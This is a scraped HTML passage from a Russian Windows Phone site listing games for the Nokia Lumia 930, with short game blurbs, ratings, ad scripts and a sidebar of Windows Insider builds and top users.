Эта игра позволяет пользователям со всего мира гонять по мультиплееру в реальном времени онлайн. Гоняйте на самых роскошных и дорогих автомобилях в мире на сумасшедшей скорости!</div>
<!--<span class="metki2">
<a href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory" title="Гонки и авиасимуляторы">Гонки и авиасимуляторы</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory" title="Гонки и авиасимуляторы"><small class="fg-color-darken">Гонки и авиасимуляторы</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2012/11/Cut-The-Rope-200x200.png" class="alignleft wp-post-image" alt="Cut The Rope для Nokia Lumia 930" title="Cut The Rope для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2012/11/Cut-The-Rope-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2012/11/Cut-The-Rope.png 252w" sizes="(max-width: 85px) 100vw, 85px" /></div>
		         <span class="alignright"><div id="post-ratings-9600" class="post-ratings" data-nonce="6dab62bd43"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-9600-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</span>
</div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/pazly/cut-the-rope-v1-0-0-0.html" rel="bookmark" target="_blank">Cut The Rope для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Пожалуй самая лучшая игра головоломка, насчитывающая 250 млн скачиваний про маленького монстрика Ам Няма, которого постоянно нужно кормить конфетами. </div>
<!--<span class="metki2">
<a href="https://wp-seven.ru/igry/pazly" title="Пазлы и логические">Пазлы и логические</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/pazly" title="Пазлы и логические"><small class="fg-color-darken">Пазлы и логические</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2014/01/GTA-Logo1-200x200.png" class="alignleft wp-post-image" alt="Grand Theft Auto San Andreas (GTA SA) для Nokia Lumia 930" title="Grand Theft Auto San Andreas (GTA SA) для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2014/01/GTA-Logo1-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/01/GTA-Logo1.png 300w" sizes="(max-width: 85px) 100vw, 85px" /></div>
		         <span class="alignright"><div id="post-ratings-18529" class="post-ratings" data-nonce="0a7e334f97"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-18529-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</span>
</div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/e-kshen-i-priklyucheniya/grand-theft-auto-san-andreas-v1-0-0-0.html" rel="bookmark" target="_blank">Grand Theft Auto San Andreas (GTA SA) для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Культовая игра всех времен и народов - <strong>GTA San Andreas.</strong> Наконец состоялся релиз на Windows Phone 8. Скачать бесплатно игру Grand Theft Auto San Andreas для Windows Phone 8 можно же прямо сейчас!</div>
<!--<span class="metki2">
<a href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения"><small class="fg-color-darken">Экшен и приключения</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2012/02/Fruit-Ninja-200x200.png" class="alignleft wp-post-image" alt="Fruit Ninja для Nokia Lumia 930" title="Fruit Ninja для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2012/02/Fruit-Ninja-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2012/02/Fruit-Ninja.png 240w" sizes="(max-width: 85px) 100vw, 85px" /></div>
		         <span class="alignright"><div id="post-ratings-1393" class="post-ratings" data-nonce="6416cc9a09"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-1393-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</span>
</div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/e-kshen-i-priklyucheniya/fruit-ninja.html" rel="bookmark" target="_blank">Fruit Ninja для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Нарежьте как можно больше фруктов не пропуская их. Знаменитая игра на реакцию и вашу внимательность. Лучшая в своем роде!</div>
<!--<span class="metki2">
<a href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения"><small class="fg-color-darken">Экшен и приключения</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2012/04/NFS-Hot-Pursuit-200x200.png" class="alignleft wp-post-image" alt="NFS: Hot Pursuit для Nokia Lumia 930" title="NFS: Hot Pursuit для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2012/04/NFS-Hot-Pursuit-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2012/04/NFS-Hot-Pursuit.png 240w" sizes="(max-width: 85px) 100vw, 85px" /></div>
		         <span class="alignright"><div id="post-ratings-5521" class="post-ratings" data-nonce="a94d4c9ac0"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_off.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-5521-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</span>
</div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/gonki-i-aviasimulyatory/nfs-hot-pursuit-v1-2-0-0.html" rel="bookmark" target="_blank">NFS: Hot Pursuit для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Не давай себя обогнать на Pagani Zonda Cinque, или преследуй нарушивших закон на Ламборджини - твой адреналин будет зашкаливать, играя в эту замечательную игру на Windows Phone!</div>
<!--<span class="metki2">
<a href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory" title="Гонки и авиасимуляторы">Гонки и авиасимуляторы</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory" title="Гонки и авиасимуляторы"><small class="fg-color-darken">Гонки и авиасимуляторы</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2012/12/Angry-Birds-Star-Wars-200x200.png" class="alignleft wp-post-image" alt="Angry Birds Star Wars для Nokia Lumia 930" title="Angry Birds Star Wars для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2012/12/Angry-Birds-Star-Wars-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2012/12/Angry-Birds-Star-Wars.png 252w" sizes="(max-width: 85px) 100vw, 85px" /></div>
		         <span class="alignright"><div id="post-ratings-10544" class="post-ratings" data-nonce="3598039a5e"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_off.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-10544-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</span>
</div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/e-kshen-i-priklyucheniya/angry-birds-star-wars-v1-0-0-0.html" rel="bookmark" target="_blank">Angry Birds Star Wars для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Присоединяйтесь к эпическому приключению с Angry Birds Star Wars в легендарной вселенной! Используйте силу, которой обладает ваш световой мечи прогоните свиней в галактическом путешествии. </div>
<!--<span class="metki2">
<a href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения"><small class="fg-color-darken">Экшен и приключения</small></a>  -->
</div>
</div></li>
</ul>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wps response -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="3760563108"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id="nav-below2" class="navigation">
<div id="loader2" style="position:absolute;z-index:100;left:50%;top:8px;width:16px;height:16px;margin-left:-13px;"> </div>
<span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://wp-seven.ru/nokia-lumia-930/igry/?paged2=2&#038;paged1=1&#038;paged3=1'>2</a>
<a class='page-numbers' href='https://wp-seven.ru/nokia-lumia-930/igry/?paged2=3&#038;paged1=1&#038;paged3=1'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://wp-seven.ru/nokia-lumia-930/igry/?paged2=161&#038;paged1=1&#038;paged3=1'>161</a>
<a class="next page-numbers" href="https://wp-seven.ru/nokia-lumia-930/igry/?paged2=2&#038;paged1=1&#038;paged3=1">Вперед <i class="icon-arrow-right-3" style="font-size: 14px;"></i></a></div>
</div>
<div id="con3"><ul style="overflow:hidden; padding:0;margin:0;">
    <h2 class="ag-tite">Самые популярные игры для Nokia Lumia 930</h2>
  <li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2014/12/Minecraft_PE-200x200.png" class="alignleft wp-post-image" alt="Minecraft Pocket Edition для Nokia Lumia 930" title="Minecraft Pocket Edition для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2014/12/Minecraft_PE-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/12/Minecraft_PE.png 252w" sizes="(max-width: 85px) 100vw, 85px" /></div>
<div class="ag-one-views"><i class="icon-eye" class="ag-one-views-icon"></i><span class="ag-one-count">181617</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/strategii-i-simulyatory/minecraft-pocket-edition-v0-10-4-40.html" rel="bookmark" target="_blank">Minecraft Pocket Edition для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
<p>Добро пожаловать в Minecraft Pocket Edition для Windows Phone! Игра является представителем жанра «песочница», в которой вам предстоит погрузиться в открытый мир, полностью состоящий из блоков и наполненный различными приключениями.</p></div>
<!--<span class="metki1">
<a href="https://wp-seven.ru/igry/strategii-i-simulyatory" title="Стратегии и симуляторы">Стратегии и симуляторы</a> <a href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/strategii-i-simulyatory" title="Стратегии и симуляторы"><small class="fg-color-darken">Стратегии и симуляторы</small></a> <a class="ag-one-cat" href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения"><small class="fg-color-darken">Экшен и приключения</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2014/01/GTA-Logo1-200x200.png" class="alignleft wp-post-image" alt="Grand Theft Auto San Andreas (GTA SA) для Nokia Lumia 930" title="Grand Theft Auto San Andreas (GTA SA) для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2014/01/GTA-Logo1-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/01/GTA-Logo1.png 300w" sizes="(max-width: 85px) 100vw, 85px" /></div>
<div class="ag-one-views"><i class="icon-eye" class="ag-one-views-icon"></i><span class="ag-one-count">154374</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/e-kshen-i-priklyucheniya/grand-theft-auto-san-andreas-v1-0-0-0.html" rel="bookmark" target="_blank">Grand Theft Auto San Andreas (GTA SA) для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Культовая игра всех времен и народов - <strong>GTA San Andreas.</strong> Наконец состоялся релиз на Windows Phone 8. Скачать бесплатно игру Grand Theft Auto San Andreas для Windows Phone 8 можно же прямо сейчас!</div>
<!--<span class="metki1">
<a href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения"><small class="fg-color-darken">Экшен и приключения</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2013/03/607892bb-3766-4c9d-a893-d0b5db3ef77a-200x200.png" class="alignleft wp-post-image" alt="Asphalt 7 Heat для Nokia Lumia 930" title="Asphalt 7 Heat для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2013/03/607892bb-3766-4c9d-a893-d0b5db3ef77a-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2013/03/607892bb-3766-4c9d-a893-d0b5db3ef77a.png 252w" sizes="(max-width: 85px) 100vw, 85px" /></div>
<div class="ag-one-views"><i class="icon-eye" class="ag-one-views-icon"></i><span class="ag-one-count">78329</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/gonki-i-aviasimulyatory/asphalt-7-heat-v1-0-0-0.html" rel="bookmark" target="_blank">Asphalt 7 Heat для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Эта игра позволяет пользователям со всего мира гонять по мультиплееру в реальном времени онлайн. Гоняйте на самых роскошных и дорогих автомобилях в мире на сумасшедшей скорости!</div>
<!--<span class="metki1">
<a href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory" title="Гонки и авиасимуляторы">Гонки и авиасимуляторы</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory" title="Гонки и авиасимуляторы"><small class="fg-color-darken">Гонки и авиасимуляторы</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2013/05/7a34f3f7-f931-40fc-a608-66ae24598877-200x200.png" class="alignleft wp-post-image" alt="Real Racing 2 для Nokia Lumia 930" title="Real Racing 2 для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2013/05/7a34f3f7-f931-40fc-a608-66ae24598877-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2013/05/7a34f3f7-f931-40fc-a608-66ae24598877.png 252w" sizes="(max-width: 85px) 100vw, 85px" /></div>
<div class="ag-one-views"><i class="icon-eye" class="ag-one-views-icon"></i><span class="ag-one-count">55271</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/gonki-i-aviasimulyatory/real-racing-2-v1-1-0-0.html" rel="bookmark" target="_blank">Real Racing 2 для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
<p>ЖГИ РЕЗИНУ НА WINDOWS PHONE! Real Racing 2 — один из лучших гоночных симуляторов для iOS и Andriod ,теперь доступна для Windows Phone 7.5 ,8.<br />
	</p></div>
<!--<span class="metki1">
<a href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory" title="Гонки и авиасимуляторы">Гонки и авиасимуляторы</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory" title="Гонки и авиасимуляторы"><small class="fg-color-darken">Гонки и авиасимуляторы</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2012/04/NFS-Hot-Pursuit-200x200.png" class="alignleft wp-post-image" alt="NFS: Hot Pursuit для Nokia Lumia 930" title="NFS: Hot Pursuit для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2012/04/NFS-Hot-Pursuit-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2012/04/NFS-Hot-Pursuit.png 240w" sizes="(max-width: 85px) 100vw, 85px" /></div>
<div class="ag-one-views"><i class="icon-eye" class="ag-one-views-icon"></i><span class="ag-one-count">51111</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/gonki-i-aviasimulyatory/nfs-hot-pursuit-v1-2-0-0.html" rel="bookmark" target="_blank">NFS: Hot Pursuit для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Не давай себя обогнать на Pagani Zonda Cinque, или преследуй нарушивших закон на Ламборджини - твой адреналин будет зашкаливать, играя в эту замечательную игру на Windows Phone!</div>
<!--<span class="metki1">
<a href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory" title="Гонки и авиасимуляторы">Гонки и авиасимуляторы</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/gonki-i-aviasimulyatory" title="Гонки и авиасимуляторы"><small class="fg-color-darken">Гонки и авиасимуляторы</small></a>  -->
</div>
</div></li><li class="postcol">
<div class="ag-one-box">
         <div class="alignleft ag-one-img">
        		        <div class="ag-one-img-size"><img width="85" height="85" src="https://wp-seven.ru/wp-content/uploads/2012/02/Fruit-Ninja-200x200.png" class="alignleft wp-post-image" alt="Fruit Ninja для Nokia Lumia 930" title="Fruit Ninja для Nokia Lumia 930" srcset="https://wp-seven.ru/wp-content/uploads/2012/02/Fruit-Ninja-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2012/02/Fruit-Ninja.png 240w" sizes="(max-width: 85px) 100vw, 85px" /></div>
<div class="ag-one-views"><i class="icon-eye" class="ag-one-views-icon"></i><span class="ag-one-count">50893</span></div></div>
<div class="ag-one-height"><div class="ag-one-title"><a href="/nokia-lumia-930/igry/e-kshen-i-priklyucheniya/fruit-ninja.html" rel="bookmark" target="_blank">Fruit Ninja для Nokia Lumia 930</a></div>
<div class="ag-one-cont">
Нарежьте как можно больше фруктов не пропуская их. Знаменитая игра на реакцию и вашу внимательность. Лучшая в своем роде!</div>
<!--<span class="metki1">
<a href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </span>-->
<!-- <a class="ag-one-cat" href="https://wp-seven.ru/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения"><small class="fg-color-darken">Экшен и приключения</small></a>  -->
</div>
</div></li>
</ul>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wps response -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="3760563108"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id="nav-below3" class="navigation">
<div id="loader3" style="position:absolute;z-index:100;left:50%;top:8px;width:16px;height:16px;margin-left:-13px;"> </div>
<span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://wp-seven.ru/nokia-lumia-930/igry/?paged3=2&#038;paged1=1&#038;paged2=1'>2</a>
<a class='page-numbers' href='https://wp-seven.ru/nokia-lumia-930/igry/?paged3=3&#038;paged1=1&#038;paged2=1'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://wp-seven.ru/nokia-lumia-930/igry/?paged3=161&#038;paged1=1&#038;paged2=1'>161</a>
<a class="next page-numbers" href="https://wp-seven.ru/nokia-lumia-930/igry/?paged3=2&#038;paged1=1&#038;paged2=1">Вперед <i class="icon-arrow-right-3" style="font-size: 14px;"></i></a></div></div>
        </div></td>
        <td width="250" valign="top" style="padding: 0 0 0 13px;"><script type="text/javascript">
  //<![CDATA[
  function UpdateFP() {
    var cont = jQuery("#form").html();
    if(!cont.length)
      jQuery("#loader").html("<img src='//wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif'/>");
          jQuery("#form").load("//wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/forums.html");
    return false;
  }
  //]]>
</script>
    <div class="page-sidebar ps-right">
      <ul>
        <li class="sticker sticker-color-red">
          <a class="sdb-title"><i class="icon-rocket"></i> Сборки</a>
          <ul class="sub-menu wpp">
            <div class="pcon" data-role="page-control">
                <div class="frame active pcbuilds" id="frame10" style="padding:0;padding-bottom:0 !important;">
                  <div id="pcbuilds">
                    <ul class="allists">
                    <li>
                      <a href="https://wp-seven.ru/?p=175688" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Dev Channel</span>
                          <span class="alignright" style="font-size:18px;">21301</span>
                        </div>
                        <div>
                          <small class="alignright">28 янв 2021</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshla-sborka-19042-421-v-beta-channel-s-bolshim-kolichestvom-izmenenij.html" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Beta Channel</span>
                          <span class="alignright" style="font-size:18px;">19042.421</span>
                        </div>
                        <div>
                          <small class="alignright">25 июл 2020</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshla-sborka-19042-541-v-beta-channel-i-release-preview.html" target="_blank" style="padding: 5px 20px">
                        <div style="max-width: 90px;float: left;">
                          <span style="font-size:18px;">Release<br>Preview</span><br><span style="font-size:18px;">Channel</span>
                        </div>
                        <div style="max-width: 90px;float: right;">
                          <span class="alignright" style="font-size:18px;">19041.541</span>
                          <small class="alignright">22 сен 2020</small>
                        </div>
                      </a>
                    </li>
                    <li>
                      <a href="https://wp-seven.ru/stat-i/novosti/vyshli-avgustovskie-nakopitelnye-obnovleniya-4.html" target="_blank" style="padding: 5px 20px">
                        <div>
                          <span style="font-size:18px;">Production</span>
                          <span class="alignright" style="font-size:18px;">19041.450</span>
                        </div>
                        <div>
                          <small class="alignright">11 авг 2020</small>
                        </div>
                      </a>
                    </li>
                  </ul>
                  </div>
                </div>
                                <a href="//wp-seven.ru/instruktsii/tips/kak-rabotayut-rezhimy-obnovlenij-v-programme-windows-insider.html" target="_blank" style="background: #f9f9f9;text-align: center;">что это значит?</a>
            </div>
          </ul>
        </li>
      </ul>
    </div>
<noindex>
    <div class="page-sidebar ps-right">
      <ul>
        <li class="sticker sticker-color-blue">
          <a class="sdb-title"><i class="icon-comments-4"></i> Обсуждения</a>
          <ul class="sub-menu wpp">
            <div class="pcon" data-role="page-control">
              <span class="menu-pull"></span>
              <div class="menu-pull-bar"></div>
              <ul class="allist">
                <li class="active"><a href="#frame8" style="font-size: 11px;padding: 5px 10px;">На сайте</a></li>
                <li onclick="UpdateFP()"><a href="#frame7" style="font-size: 11px;padding: 5px 10px;">На форуме</a></li>
              </ul>
              <div class="frames">
                <div class="frame active catlists1" id="frame8" style="padding:0;">
                  <div id="bwp-rc-ulist">
                    <div style="text-align:center">
                      <img src="//wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" />
                    </div>
                  </div>
                </div>
                <div class="frame forum-posts" id="frame7" style="padding:0;">
                  <div id="form"></div>
                </div>
              </div>
            </div>
          </ul>
        </li>
      </ul>
    </div>
  <script type="text/javascript">
    console.log('comments.html');
    jQuery.get("//wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/comments.html?t=1764812987", function( data ){
      jQuery('#bwp-rc-ulist').html(data).append('<div style="text-align:center;"><a style="display:inline-block;" href="//wp-seven.ru/comments-list" target="_blank">Весь список</a></div>');
    });
  </script>
      <div id="lastb" class="page-sidebar ps-right rate-users" style="margin-top: 0px;"><ul><li class="sticker sticker-color-blueDark"><a class="sdb-title"><i class="icon-award-stroke"></i> Лучшие за месяц</a><ul><li class="top_1" style=""><a href="/members/zurailuridze1976" rel="external nofollow"><span class="rate-users-anch">1. <img src="https://wp-seven.ru/wp-content/uploads/avatars/178064/cf39d2ff09cf90a2bf457ebdf45d58a0-bpthumb.jpg" class="avatar user-178064-avatar" width='24' height='24' /> zurailuridze1976: 115 баллов</span></a></li><li class="top_2" style=""><a href="/members/arxangel76" rel="external nofollow"><span class="rate-users-anch">2. <img src="https://wp-seven.ru/wp-content/uploads/avatars/153448/bd8d12f96a67423311ed863a09539c22-bpthumb.jpg" class="avatar user-153448-avatar" width='24' height='24' /> Сергей: 80 баллов</span></a></li><li class="top_3" style=""><a href="/members/archil" rel="external nofollow"><span class="rate-users-anch">3. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-169275-avatar" width='24' height='24' /> Archil: 45 баллов</span></a></li><li class="top_4" style=""><a href="/members/krait400" rel="external nofollow"><span class="rate-users-anch">4. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-151452-avatar" width='24' height='24' /> Илья: 30 баллов</span></a></li><li class="top_5" style=""><a href="/members/sirduk" rel="external nofollow"><span class="rate-users-anch">5. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-173797-avatar" width='24' height='24' /> Vaclav: 25 баллов</span></a></li><li class="top_6" style=""><a href="/members/beone" rel="external nofollow"><span class="rate-users-anch">6. <img src="https://wp-seven.ru/wp-content/uploads/avatars/17996/8b0715f27eb377bfdafb262bb19508bb-bpthumb.jpg" class="avatar user-17996-avatar" width='24' height='24' /> Елена: 25 баллов</span></a></li><li class="top_7" style=""><a href="/members/anonim2015" rel="external nofollow"><span class="rate-users-anch">7. <img 